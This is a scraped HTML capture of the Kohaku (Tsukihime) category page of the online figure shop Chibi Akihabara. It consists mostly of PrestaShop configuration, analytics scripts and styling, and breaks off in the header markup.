

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chibi-akihabara.com/en/3304-kohaku-tsukihime
body_size: 80543
content:




















<!doctype html><html lang="en"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>Kohaku (Tsukihime)</title><meta name="description" content=""><meta name="keywords" content=""><link rel="canonical" href="https://chibi-akihabara.com/en/3304-kohaku-tsukihime"><link rel="alternate" href="https://m.chibi-akihabara.com/en/3304-kohaku-tsukihime" media="only screen and (max-width: 640px)"><link rel="alternate" href="https://chibi-akihabara.com/fr/3304-kohaku-tsukihime" hreflang="fr"><link rel="alternate" href="https://chibi-akihabara.com/en/3304-kohaku-tsukihime" hreflang="en-gb"><link rel="alternate" href="https://chibi-akihabara.com/de/3304-kohaku-tsukihime" hreflang="de-de"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1620803806"><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1620803806"><link rel="stylesheet" href="https://chibi-akihabara.com/themes/valstrate/assets/cache/theme-4284d94254.css" type="text/css" media="all"><link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@300;400;500;600;700&display=swap" rel="stylesheet"> <script type="text/javascript">var ASPath = "\/modules\/pm_advancedsearch4\/";
        var ASSearchUrl = "https:\/\/chibi-akihabara.com\/en\/module\/pm_advancedsearch4\/advancedsearch4";
        var CHECKBOX_ACTIVATE = "1";
        var CHECKBOX_BLACKPRICE = "1";
        var CHECKBOX_CHECKOUT_NOW = "1";
        var CHECKBOX_MOBILE = "0";
        var CHECKBOX_VIEW_CART = "1";
        var C_P_3RD_PARTY_DEFAULT_VALUE = "1";
        var C_P_COOKIE_VALUE = false;
        var C_P_OVERLAY = "0";
        var C_P_POSITION = "1";
        var C_P_VERSION = "1.7";
        var PRIMARY_COLOR_CARTDROPDOWN = "#fff";
        var WhatYouCan = "You have to continue in this step";
        var WhatYouWant = "What do you want to do now?";
        var ajaxUrl = "https:\/\/chibi-akihabara.com\/modules\/ndk_steppingpack\/ajaxCheckCart.php";
        var ajaxUrlProducts = "https:\/\/chibi-akihabara.com\/modules\/ndk_steppingpack\/ajax-getProducts.php";
        var ajax_addfastlink = "https:\/\/chibi-akihabara.com\/en\/module\/vlsmenus\/ajax?action=triggerAddFastLink&secure_key=58375d7a46e15664033c9baf9981d7d5";
        var ajax_alphabetfiltersupdate = "https:\/\/chibi-akihabara.com\/en\/module\/vlsmenus\/ajax?action=alphabetFiltersUpdate&secure_key=58375d7a46e15664033c9baf9981d7d5";
        var ajax_dcheckcart = "https:\/\/chibi-akihabara.com\/en\/module\/valstratechibi\/ajax?action=triggerDoubleCheckCart&secure_key=33529288f1a6de848d670474ecf4ae6d";
        var ajax_dcheckproduct = "https:\/\/chibi-akihabara.com\/en\/module\/valstratechibi\/ajax?action=triggerDoubleCheckProduct&secure_key=33529288f1a6de848d670474ecf4ae6d";
        var ajax_deletefastlink = "https:\/\/chibi-akihabara.com\/en\/module\/vlsmenus\/ajax?action=triggerDeleteFastLink&secure_key=58375d7a46e15664033c9baf9981d7d5";
        var ajax_editfastlink = "https:\/\/chibi-akihabara.com\/en\/module\/vlsmenus\/ajax?action=triggerEditFastLink&secure_key=58375d7a46e15664033c9baf9981d7d5";
        var ajax_infiniteScroll = "https:\/\/chibi-akihabara.com\/en\/module\/vlsproducts\/ajax?action=triggerInfiniteScroll&secure_key=6d1f6843412cde78d398f42fa1df19ae";
        var ajax_infiniteScrollProduct = "https:\/\/chibi-akihabara.com\/en\/module\/vlsproducts\/ajax?action=triggerInfiniteScrollProduct&secure_key=6d1f6843412cde78d398f42fa1df19ae";
        var ajax_switchInfiniteScroll = "https:\/\/chibi-akihabara.com\/en\/module\/vlsproducts\/ajax?action=switchInfiniteScroll&secure_key=6d1f6843412cde78d398f42fa1df19ae";
        var as4_orderBySalesAsc = "Sales: Lower first";
        var as4_orderBySalesDesc = "Sales: Highest first";
        var baseUri = "https:\/\/chibi-akihabara.com\/";
        var base_url = "https:\/\/chibi-akihabara.com\/";
        var continueText = "Add another product";
        var fullText = "You reach the maximum products number in this step";
        var id_category = "3304";
        var jolisearch = {"amb_joli_search_action":"https:\/\/chibi-akihabara.com\/en\/jolisearch","amb_joli_search_link":"https:\/\/chibi-akihabara.com\/en\/jolisearch","amb_joli_search_controller":"jolisearch","blocksearch_type":"top","show_cat_desc":0,"ga_acc":0,"id_lang":4,"url_rewriting":1,"use_autocomplete":1,"minwordlen":3,"l_products":"Products","l_manufacturers":"Manufacturers","l_categories":"Categories","l_no_results_found":"No results found","l_more_results":"More results \u00bb","ENT_QUOTES":3,"search_ssl":true,"self":"\/var\/www\/html\/chibi\/public_html\/modules\/ambjolisearch"};
        var nextText = "Go to the next step";
        var optionnalText = "Add an optional product";
        var orderLink = "\/\/chibi-akihabara.com\/en\/panier?action=show";
        var orderText = "Proceed to checkout";
        var page_name = "category";
        var pm_oneclickorder = {"ps_version":"1.7","ajaxURL":"\/\/chibi-akihabara.com\/en\/module\/pm_oneclickorder\/ajax?rand=1767637894","ajaxURLWithSSL":"https:\/\/chibi-akihabara.com\/en\/module\/pm_oneclickorder\/ajax?rand=1767637894","staticToken":"b335e12528039b5cfcc8673e3b891414","labels":{"areYouSure":"Are you sure?","confirm":"Confirm","cancel":"Cancel","saved":"Saved !","close":"Close","beCareful":"Be careful","errorOccured":"Error","processingOrder":"Your order is being processed","removingCard":"Your card is being removed","enablingOco":"Enabling One Click Order","couldNotProceed":"An error occurred while proceeding this action","noCarrierAvailableForTheSelectedAddress":"No carrier available for the selected delivery address. Please choose another one.","yourInformationWillNotBeDeleted":"Your information will not be deleted if you proceed","clearCartMessage":"Your cart content will be replaced by this product if you continue"},"hasProductsInCart":false};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":{"type":"tax","label":"Included taxes","amount":0,"value":"\u20ac0.00"}},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[{"id_cart_rule":"9964","id_customer":"0","date_from":"2024-11-11 01:00:00","date_to":"2028-12-12 01:00:00","description":"code unique","quantity":"99999427","quantity_per_user":"1","priority":"1","partial_use":"0","code":"DECOUVERTE","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"0","shop_restriction":"0","free_shipping":"0","reduction_percent":"5.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"0","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2024-11-12 01:14:14","date_upd":"2025-12-29 21:18:35","id_lang":"4","name":"5% reduction on products that are not on sale to discover or rediscover Chibi Akihabara!","quantity_for_user":1}],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":"","firstname":"","email":"","birthday":"0000-00-00","newsletter":"0","newsletter_date_add":"0000-00-00 00:00:00","optin":"0","website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English","iso_code":"en","locale":"en-US","language_code":"en-gb","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":4},"page":{"title":"","canonical":"https:\/\/chibi-akihabara.com\/en\/3304-kohaku-tsukihime","meta":{"title":"Kohaku (Tsukihime)","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-3304":true,"category-Kohaku (Tsukihime)":true,"category-id-parent-495":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Chibi Akihabara","logo":"\/img\/chibi-akihabara-desktop-logo-1603106431.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/chibi-akihabara.com\/","current_url":"https:\/\/chibi-akihabara.com\/en\/3304-kohaku-tsukihime","shop_domain_url":"https:\/\/chibi-akihabara.com","img_ps_url":"https:\/\/chibi-akihabara.com\/img\/","img_cat_url":"https:\/\/chibi-akihabara.com\/img\/c\/","img_lang_url":"https:\/\/chibi-akihabara.com\/img\/l\/","img_prod_url":"https:\/\/chibi-akihabara.com\/img\/p\/","img_manu_url":"https:\/\/chibi-akihabara.com\/img\/m\/","img_sup_url":"https:\/\/chibi-akihabara.com\/img\/su\/","img_ship_url":"https:\/\/chibi-akihabara.com\/img\/s\/","img_store_url":"https:\/\/chibi-akihabara.com\/img\/st\/","img_col_url":"https:\/\/chibi-akihabara.com\/img\/co\/","img_url":"https:\/\/chibi-akihabara.com\/themes\/valstrate\/assets\/img\/","css_url":"https:\/\/chibi-akihabara.com\/themes\/valstrate\/assets\/css\/","js_url":"https:\/\/chibi-akihabara.com\/themes\/valstrate\/assets\/js\/","pic_url":"https:\/\/chibi-akihabara.com\/upload\/","pages":{"address":"https:\/\/chibi-akihabara.com\/en\/adresse","addresses":"https:\/\/chibi-akihabara.com\/en\/adresses","authentication":"https:\/\/chibi-akihabara.com\/en\/connexion","cart":"https:\/\/chibi-akihabara.com\/en\/panier","category":"https:\/\/chibi-akihabara.com\/en\/index.php?controller=category","cms":"https:\/\/chibi-akihabara.com\/en\/index.php?controller=cms","contact":"https:\/\/chibi-akihabara.com\/en\/contact","discount":"https:\/\/chibi-akihabara.com\/en\/reduction","guest_tracking":"https:\/\/chibi-akihabara.com\/en\/suivi-commande-invite","history":"https:\/\/chibi-akihabara.com\/en\/historique-commandes","identity":"https:\/\/chibi-akihabara.com\/en\/identite","index":"https:\/\/chibi-akihabara.com\/en\/","my_account":"https:\/\/chibi-akihabara.com\/en\/mon-compte","order_confirmation":"https:\/\/chibi-akihabara.com\/en\/confirmation-commande","order_detail":"https:\/\/chibi-akihabara.com\/en\/index.php?controller=order-detail","order_follow":"https:\/\/chibi-akihabara.com\/en\/suivi-commande","order":"https:\/\/chibi-akihabara.com\/en\/commande","order_return":"https:\/\/chibi-akihabara.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/chibi-akihabara.com\/en\/avoirs","pagenotfound":"https:\/\/chibi-akihabara.com\/en\/page-introuvable","password":"https:\/\/chibi-akihabara.com\/en\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/chibi-akihabara.com\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/chibi-akihabara.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/chibi-akihabara.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/chibi-akihabara.com\/en\/promotions","product":"https:\/\/chibi-akihabara.com\/en\/index.php?controller=product","search":"https:\/\/chibi-akihabara.com\/en\/recherche","sitemap":"https:\/\/chibi-akihabara.com\/en\/plan-site","stores":"https:\/\/chibi-akihabara.com\/en\/magasins","supplier":"https:\/\/chibi-akihabara.com\/en\/fournisseur","register":"https:\/\/chibi-akihabara.com\/en\/connexion?create_account=1","order_login":"https:\/\/chibi-akihabara.com\/en\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/chibi-akihabara.com\/fr\/3304-kohaku-tsukihime","en-gb":"https:\/\/chibi-akihabara.com\/en\/3304-kohaku-tsukihime","de-de":"https:\/\/chibi-akihabara.com\/de\/3304-kohaku-tsukihime"},"theme_assets":"\/themes\/valstrate\/assets\/","actions":{"logout":"https:\/\/chibi-akihabara.com\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/chibi-akihabara.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/chibi-akihabara.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/chibi-akihabara.com\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/chibi-akihabara.com\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/chibi-akihabara.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/chibi-akihabara.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/chibi-akihabara.com\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/chibi-akihabara.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/chibi-akihabara.com\/en\/"},{"title":"Characters","url":"https:\/\/chibi-akihabara.com\/en\/495-characters"},{"title":"Kohaku (Tsukihime)","url":"https:\/\/chibi-akihabara.com\/en\/3304-kohaku-tsukihime"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1767637894,"static_token":"b335e12528039b5cfcc8673e3b891414","token":"24a9f4a250a3102ffd64bec1688e5c5b"};
        var ps_version = "1.7";
        var psemailsubscription_subscription = "https:\/\/chibi-akihabara.com\/en\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";</script> <script type="text/javascript">pcRunDynamicModulesJs = function() {
// Autoconf - 2021-08-27T22:19:34+02:00
// ps_shoppingcart
setTimeout("prestashop.emit('updateCart', {reason: {linkAction: 'refresh'}, resp: {}});", 10);
// saveforlater
if (typeof sfl_already_added_products !== 'undefined') {
  for (i = 0; i < sfl_already_added_products.length; i++) {
    $('.sfl_shorlist_small_link .sfl_product_link_' + sfl_already_added_products[i]).parent().replaceWith(sfl_create_shorlist_link('small', sfl_already_added_products[i]));
    $('.sfl_shorlist_large_link .sfl_product_link_' + sfl_already_added_products[i]).parent().replaceWith(sfl_create_shorlist_link('large', sfl_already_added_products[i]));
  }
}
$('#border_short').on('click', function () {
  $('#recommend_popup').removeClass('activePopup');
  $('#recent_popup').removeClass('activePopup');
  $('#short_popup').toggleClass('activePopup');
});
$('#border_recent').on('click', function () {
  $('#recommend_popup').removeClass('activePopup');
  $('#recent_popup').toggleClass('activePopup');
  $('#short_popup').removeClass('activePopup');
});
$('#border_recommend').on('click', function () {
  $('#recommend_popup').toggleClass('activePopup');
  $('#recent_popup').removeClass('activePopup');
  $('#short_popup').removeClass('activePopup');
});
$('#hide_short').on('click', function () {
  $(this).parent().parent().parent().parent().find("#short_popup").removeClass('activePopup');
});
$('#hide_recent').on('click', function () {
  $(this).parent().parent().parent().parent().find("#recent_popup").removeClass('activePopup');
});
$('#hide_recommend').on('click', function () {
  $(this).parent().parent().parent().parent().find("#recommend_popup").removeClass('activePopup');
});
};</script><script type="text/javascript">pcStartsWith = function(str, search) {
        return typeof str === 'string' && str.substr(0, search.length) === search;
    };
    processDynamicModules = function(dyndatas) {
        for (var key in dyndatas) {
            if (key=='js') {
                // Keep spaces arround 'key', some Prestashop removes [key] otherwise (?!)
                $('body').append(dyndatas[ key ]);
            }
            else if (pcStartsWith(key, 'dyn')) {
                // Keep spaces arround 'key', some Prestashop removes [key] otherwise (?!)
                try {
                    $('#'+key).replaceWith(dyndatas[ key ]);
                }
                catch (error) {
                    console.error('A javasript error occured during the "eval" of the refreshed content ' + key + ': ' + error);
                }
            }
        }
        if (typeof pcRunDynamicModulesJs == 'function') {
            pcRunDynamicModulesJs();
        }
    };</script> <script type="text/javascript">var sp_link_base ='https://chibi-akihabara.com';</script> <script type="text/javascript">function renderDataAjax(jsonData)
{
    for (var key in jsonData) {
	    if(key=='java_script')
        {
            $('body').append(jsonData[key]);
        }
        else
            if($('#ets_speed_dy_'+key).length)
              $('#ets_speed_dy_'+key).replaceWith(jsonData[key]);  
    }
    if($('#header .shopping_cart').length && $('#header .cart_block').length)
    {
        var shopping_cart = new HoverWatcher('#header .shopping_cart');
        var cart_block = new HoverWatcher('#header .cart_block');
        $("#header .shopping_cart a:first").live("hover",
            function(){
    			if (ajaxCart.nb_total_products > 0 || parseInt($('.ajax_cart_quantity').html()) > 0)
    				$("#header .cart_block").stop(true, true).slideDown(450);
    		},
    		function(){
    			setTimeout(function(){
    				if (!shopping_cart.isHoveringOver() && !cart_block.isHoveringOver())
    					$("#header .cart_block").stop(true, true).slideUp(450);
    			}, 200);
    		}
        );
    }
    if(jsonData['custom_js'])
        $('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js"></javascript');
}</script> <style>.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}</style><div id="pscarthover_shoppingcart" style="display:hidden !important;"><div class="cartdrop-overview js-cartdrop" data-refresh-url="//chibi-akihabara.com/en/module/pscartdropdown/FrontAjaxCartDropdown?ajax=1&action=refresh"></div><div id="total_block" class="cartdrop-detailed-totals card-block"><div style="text-align: center; margin-bottom: 10px;" class="cartdrop-summary-line cartdrop-total"> <span style="color: #7a7a7a" class="label">Total (tax incl.): <span style="font-weight: bold;" class="label">€0.00</span></span></div><div class="viewmycart text-sm-center"> <a href="//chibi-akihabara.com/en/panier?action=show" class="btnviewcart btn btn-outline-primary btn-block" onmouseover="this.style.background='#fff';this.style.color='#FFF';" onmouseout="this.style.background='';this.style.color='#fff';" style="background: transparent; border-color:#fff; color:#fff;" > <i class="material-icons shopping-cart-dropdown">shopping_cart</i> <span>View my cart</span> <span class="cartdrop-products-count">(0)</span> </a></div><div class="checkoutnow cartdrop-summary-line"><div class="text-sm-center"> <button style="opacity: 0.30 !important" type="button" class="btncheckout btn btn-primary btn-block disabled" disabled>Proceed to checkout</button></div></div></div><style media="screen">.blockcart {
    background-color: #fff !important;
    touch-action: none !important;
    }
    #header .header-nav .cart-preview .shopping-cart {
        color: #ffffff !important;
        font-size: 22px !important;
    }
    .blockcart .header {
        color: #ffffff;
    }</style></div> <script type="text/javascript">let frontController = "https://chibi-akihabara.com/en/module/pscartdropdown/FrontAjaxCartDropdown";
    let isMobileCartDropdown = "";
    let BgColor = "#fff";
    let CheckBoxActivate = "1";
    let CheckBoxBlackPrice = "1";
    let CheckBoxMobile = "0";
    let CheckBoxViewCart = "1";
    let CheckBoxCheckoutNow = "1";</script>  <script type="text/javascript">var ets_solo_callbackUrl = 'https://chibi-akihabara.com/en/module/ets_sociallogin/oauth';</script>  <script type="text/javascript">var unlike_text ="Unlike this post";
var like_text ="Like this post";
var baseAdminDir ='//';
var ybc_blog_product_category ='3304';
var ybc_blog_polls_g_recaptcha = false;</script> <style>.ybc-blog-post-footer .read_more:hover,
.blog-managament-information button[type="submit"]:hover,
.ybc-blog-tag-a:hover,
#form_blog .btn.edit_view_post:hover,
.form_reply_comment input[type="submit"]:hover,
.form_reply input.btn.btn-primary.btn-default[name="addReplyComment"]:hover,
.form-polls-body button[name="polls_cancel"]:hover,
.form-polls-body button:hover
{
    background:#00cefd;
    border-color:#00cefd;
}
.ybc-blog-like-span.active, .be-tag-block .be-tags a, .be-tag-block .be-tags,
.ybc-blog-related-posts-meta-categories > a,
.view_post,
.comment-content h4.comment_name span,
.ybc_block_categories .active > a,
.comment-content .post_title span a,
.blog-managament-information .help-block a,
.ybc-blog-comment-info .post-author .ybc_title_block {
  color:#2fb5d2;
}
.ybc-block-comment-reply:hover,
.ybc_title_block:hover,
.read_more:hover,
.form_reply input.btn.btn-primary.btn-default[name="addReplyComment"] + .btn.btn-default:hover,
.comment-content .post_title span a:hover,
.list_category_item .sub_category li a:hover,
.ybc_block_categories .active > a:hover,
.ybc-blog-comment-info .post-author .ybc_title_block:hover,
.blog-managament-information .help-block a:hover,
#form_blog a.ybc_button_backtolist:hover{
    color: #00cefd;
}
.ybc-blog-thumbnail-list.carousel .ybc-blog-thumbnail-item.slick-current:before,
.ybc-blog-slider.carousel .slick-dots .slick-active button{
    border-color: #2fb5d2;
}
.ybc-blog-form-comment .blog-submit .button,
.blog-managament-information button[type="submit"],
.ybc-blog-slider.carousel .slick-dots .slick-active button,
.blog_view_all, .view_all_link,
.blog_view_all_button a,
.form-polls-body button,
.form_reply input.btn.btn-primary.btn-default[name="addReplyComment"],
.add_new_post_blog a,
#form_blog button[type="submit"],
#form_blog .btn.edit_view_post,
.form_reply_comment input[type="submit"],
.ets_blog_loading .squaresWaveG
{
  background:#2fb5d2; 
}

.ybc-blog-form-comment .blog-submit .button:hover,
.blog_view_all:hover, .view_all_link:hover,
.blog_view_all_button a:hover,
.add_new_post_blog a:hover,
#form_blog button[type='submit']:hover
{
  background:#00cefd; 
}
.ybc_blog_ltr_mode a:hover, 
.ybc-blog-wrapper-detail a:hover,
.ybc-blog-like-span:hover, 
.blog-main-page a:hover,
.ybc_button_backtolist:hover,
.ybc-block-comment-report:hover{
    color: #00cefd;
}
.nivo-caption {
     background:#2fb5d2; 
     opacity:0.6;
}

.form-polls-body button,
.form_reply_comment input[type="submit"]{
    border: 1px solid #2fb5d2;
}

@keyframes bounce_squaresWaveG {
    0% {
        background-color: #2fb5d2;
    }

    100% {
        background-color: rgb(255, 255, 255);
    }
}

@-o-keyframes bounce_squaresWaveG {
    0% {
        background-color: #2fb5d2;
    }

    100% {
        background-color: rgb(255, 255, 255);
    }
}

@-ms-keyframes bounce_squaresWaveG {
    0% {
        background-color: #2fb5d2;
    }

    100% {
        background-color: rgb(255, 255, 255);
    }
}

@-webkit-keyframes bounce_squaresWaveG {
    0% {
        background-color: #2fb5d2;
    }

    100% {
        background-color: rgb(255, 255, 255);
    }
}

@-moz-keyframes bounce_squaresWaveG {
    0% {
        background-color: #2fb5d2;
    }

    100% {
        background-color: rgb(255, 255, 255);
    }
}</style> <script>var hiddenPrices = [];
 var page_name = 'category';
 var id_category = "3304";
 var show_packs_category = '';</script> <script type="text/javascript" src="/modules/ganalyticspro/views/js/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/modules/ganalyticspro/views/js/bt_ganalyticspro.js"></script> <script type="text/javascript">// Google analytics Pro - BEGIN init GA object
		// jQuery(document).ready(function(){
			(function(i,s,o,g,r,a,m){
			i['GoogleAnalyticsObject']=r;
			i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)
			}, i[r].l=1*new Date();
			a=s.createElement(o), m=s.getElementsByTagName(o)[0];
			a.async=1;
			a.src=g;
			m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			var BTGA = new BT_GAnalyticsPro();

			BTGA.msgs = {"1":"The module could not retrieve the link detected by the clicked html tag","2":"The module could not find the product ID, please refer to the module's prerequisites about the data-product-id included in your template files"};
			BTGA.sWebService = '/modules/ganalyticspro/ws-ganalyticspro.php';

			ga('create',  'UA-72378619-1', 'auto');
ga('require', 'displayfeatures');
ga('require', 'linkid', 'linkid.js');
ga('require', 'ec');
ga('set', '&cu', 'EUR');


					// });
		// Google analytics Pro - END init GA object</script> <script>// 
        //</script> <link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all"><style></style><script type="text/javascript">console.log('header');</script> <style></style><meta name="google-site-verification" content="LixuFV-We4mSiB8rdYcfx9fxi0ObEj07LTDJmosCH5M" /> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-861411650"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-861411650', {'allow_enhanced_conversions':true});</script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TBK2BJX');</script> </head><body id="category" class="lang-en country-fr currency-eur layout-left-column page-category tax-display-enabled category-id-3304 category-kohaku-tsukihime- category-id-parent-495 category-depth-level-3"><main><header id="header"><div class="header-banner"></div><div class="header-top"><div class="container"><div class="row"><div class="col-md-12 col-sm-12 position-static"><div class="vlsm_column vlsm_panier" id="_desktop_cart"><div class="vlsm_notifications_box blockcart cart-preview inactive" data-refresh-url="//chibi-akihabara.com/en/module/ps_shoppingcart/ajax"><div class="header"> <a rel="nofollow" title="Panier" href="//chibi-akihabara.com/en/panier?action=show"> <svg id="svg_shoppingcart" data-name="svg_cart" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M49.547,9.967a2.1,2.1,0,0,0-1.686-.862H9.221L8.615,2.043A2.18,2.18,0,0,0,6.485,0H2.139A2.192,2.192,0,0,0,0,2.243a2.192,2.192,0,0,0,2.139,2.24h2.39L6.874,31.838c0,.032,0,.065,0,.1a2.33,2.33,0,0,0,.029.253l.085,1L7,33.244a8.732,8.732,0,0,0,3.075,5.783,6.961,6.961,0,0,0-1.378,4.179A6.651,6.651,0,0,0,15.177,50a6.652,6.652,0,0,0,6.485-6.791,7.054,7.054,0,0,0-.387-2.312H30.9a7.054,7.054,0,0,0-.387,2.312A6.492,6.492,0,1,0,37,36.414h-21.8a3.975,3.975,0,0,1-3.653-2.522l32.1-2.1A2.169,2.169,0,0,0,45.59,30.1l4.346-18.207a2.322,2.322,0,0,0-.389-1.921Zm0,0" fill="#6f6e6e"/></svg> </a></div></div> <span class="vlsm_title">Panier</span></div><div id="dyn695c038698358" class="dynhook pc_displayTop_15" data-module="15" data-hook="displayTop" data-hooktype="w" data-hookargs=""><div class="loadingempty"></div><div id="_desktop_user_info"><div class="user-info"> <a href="https://chibi-akihabara.com/en/mon-compte" title="Connectez-vous !" rel="nofollow" > <svg id="svg_customer" data-name="svg_customer" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M25,.129a25,25,0,1,0,25,25,25.028,25.028,0,0,0-25-25Zm0,45.833" fill="#6f6e6e" class="path_to_modify"/><path 